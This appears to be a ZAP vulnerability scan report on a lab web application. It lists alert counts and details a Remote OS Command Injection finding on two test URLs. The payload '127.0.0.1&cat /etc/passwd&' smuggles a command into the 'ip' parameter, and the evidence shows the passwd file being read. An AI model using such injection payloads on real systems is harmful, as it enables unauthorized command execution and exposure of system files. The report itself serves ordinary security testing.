 ZAP Scanning Report
file:///home/alexa/WebGoat.html
90%
ZAP Scanning Report
Summary of Alerts
Risk Level Number of Alerts
High 5
Medium 2
Low 3
Informational 0
Alert Detail
High (Medium) Remote OS Command Injection
Description Attack technique used for unauthorized execution of operating system commands. This attack is possible when an application accepts untrusted input to build operating system commands in an insecure manner
involving improper data sanitization, and/or improper calling of external programs.
URL http://192.168.57.101/commandexec/example1.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26
Method GET
Parameter ip
Attack 127.0.0.1&cat /etc/passwd&
Evidence root:x:0:0
URL http://192.168.57.101/commandexec/example3.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26
Method GET
Parameter ip
Attack 127.0.0.1&cat /etc/passwd&
Evidence root:x:0:0
Instances 2
If at all possible, use library calls rather than external processes to recreate the desired functionality.